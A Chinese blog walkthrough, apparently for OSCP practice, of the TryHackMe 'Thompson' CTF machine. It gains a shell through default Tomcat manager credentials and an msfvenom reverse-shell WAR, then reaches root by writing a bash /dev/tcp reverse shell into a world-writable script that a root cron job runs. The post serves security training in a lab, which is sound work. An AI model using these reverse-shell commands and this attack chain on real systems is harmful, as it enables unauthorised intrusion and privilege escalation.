来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Attacktive Directory | SQL Injection Lab | ||
| Attacking Kerberos | Linux Privilege Escalation | ||
| Kenobi | Wreath Network | Windows Privilege Escalation | |
| GameZone | Reset | Git Happens | |
| Skynet | Vulnnet: Active | NahamStore | |
| Daily bugle | Enterprise | ||
| Lazy admin | Ledger | ||
| Tomghost | Recommended paths | ||
| Rootme | Assumed Breach Scenarios: | Cyber Security 101 | |
| CMesS | Corp | Jr Penetration Tester | |
| Ultratech | Lateral Movement and Pivoting | Offensive Pentesting | |
| Internal | Exploiting Active Directory | ||
| Zeno | |||
| Boiler CTF | |||
| Wonderland | |||
| Silver Platter | |||
| Year of the Jellyfish |
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows 部分打完。
0x02 Thompson(easy)
简介:
为 FIT 和 BSides Guatemala CTF 制作的 Boot2Root 靶机。
原文:
boot2root machine for FIT and bsides guatemala CTF
设置环境变量
export TARGET=10.49.165.220
信息搜集
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.165.220:22
Open 10.49.165.220:8009
Open 10.49.165.220:8080
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 62 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDL+0hfJnh2z0jia21xVo/zOSRmzqE/qWyQv1G+8EJNXze3WPjXsC54jYeO0lp2SGq+sauzNvmWrHcrLKHtugMUQmkS9gD/p4zx4LjuG0WKYYeyLybs4WrTTmCU8PYGgmud9SwrDlEjX9AOEZgP/gj1FY+x+TfOtIT2OEE0Exvb86LhPj/AqdahABfCfxzHQ9ZyS6v4SMt/AvpJs6Dgady20CLxhYGY9yR+V4JnNl4jxwg2j64EGLx4vtCWNjwP+7ROkTmP6dzR7DxsH1h8Ko5C45HbTIjFzUmrJ1HMPZMo9ss0MsmeXPnZTmp5TxsxbLNJGSbDv7BS9gdCyTf0+Qq1
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6CiO2B7Uei2whKgUHjLmGY7dq1uZFhZ3wY5EWj5L7ylSj+bx5pwaiEgU/Velkp4ZWXM//thL6K1lAAPGLxHMM=
| 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIwYtK4oCnQLSoBYAztlgcEsq8FLNL48LyxC2RfxC+33
8009/tcp open ajp13 syn-ack ttl 62 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request

8080/tcp open http syn-ack ttl 62 Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
WEB 访问及目录扫描
8080

目录扫描及网页文件扫描
ffuf -u http://$TARGET:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -c
ffuf -u http://$TARGET:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -c
初始访问
尝试直接利用

搜索了一下 exp

尝试跑了一下并不存在该漏洞
tomcat 后台 getshell
手工尝试了几个弱口令,没登陆进 tomcat 的 manager

但是登陆失败会有一个默认的模板,尝试用默认值登录:tomcat/s3cret

成功登录,那么思路更明确了直接部署 war 包 getshell 即可

# 生成shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.196.107 LPORT=4444 -f war > re_4444.war

# 开启监听
python3 penelope.py -O

# 上传shell

这里有点怪,penelope 升级 tty shell 失败,导致我们无法输入东西
还是先用回 nc 吧


但是不能补全,也不能上下左右,很烦人,用 nc 接受的 shell 重新弹给 penelope 试试,注意 4444 端口已经给 nc 用了,所以给 penelope 3333 端口:python3 penelope.py -p 3333 -O
# nc shell内执行
setsid /bin/bash -i >& /dev/tcp/192.168.196.107/3333 0>&1 &

很怪,这下就好了,拿 user.txt
tomcat@ubuntu:/$ ls /home
jack
tomcat@ubuntu:/$ ls /home/jack
id.sh  test.txt  user.txt
tomcat@ubuntu:/$ cat /home/jack/user.txt
39400c90bc683a41a8935e4719f181bf
提权
信息搜集
这里 jack 用户的家目录有点意思,有个 test.txt 和 id.sh
# 查看test.txt内容
uid=0(root) gid=0(root) groups=0(root)

# 查看id.sh内容
#!/bin/bash
id > test.txt

# 分析
很明显这里id.sh是以root权限运行过,才会导致test.txt内显示的是root
可以查看一下id.sh我们是否可以修改,然后在检查是否有什么程序或者计划任务在定时执行这个程序

# 检查id.sh权限
-rwxrwxrwx 1 jack jack   26 Aug 14  2019 id.sh

# 检查计划任务
cat /etc/crontab
*  *    * * *   root    cd /home/jack && bash id.sh
完成提权

id.sh 每分钟都会以 root 权限执行一次,那么直接将 id.sh 内写入新的反弹 shell 命令,即可获得 root 权限的 shell 了
echo '#!/bin/bash' > /home/jack/id.sh
echo '/bin/bash -i >& /dev/tcp/192.168.196.107/3333 0>&1' >> /home/jack/id.sh
cat /home/jack/id.sh
等待一分钟,即可收到 root 的 shell
拿 root.txt
cat /root/root.txt


默认评论
Halo系统提供的评论